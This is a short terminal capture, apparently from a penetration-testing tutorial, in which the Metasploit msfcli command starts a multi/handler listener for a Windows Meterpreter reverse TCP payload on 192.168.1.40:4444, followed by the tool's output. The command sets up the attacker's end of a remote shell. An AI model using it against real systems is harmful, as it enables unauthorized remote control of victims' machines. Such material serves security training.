 root@root:/pentest/exploits/framework3# msfcli exploit/multi/handler payload=win
dows/meterpreter/reverse_tcp lhost=192.168.1.40 lport=4444 E
[*] Please wait while we load the module tree...
=[ metasploit v3.7.0-release [core:3.7 api:1.0]
+ -- --=[ 684 exploits - 355 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
payload => windows/meterpreter/reverse_tcp
lhost => 192.168.1.40
lport => 4444
[*] Started reverse handler on 192.168.1.40:4444
[*] Starting the payload handler...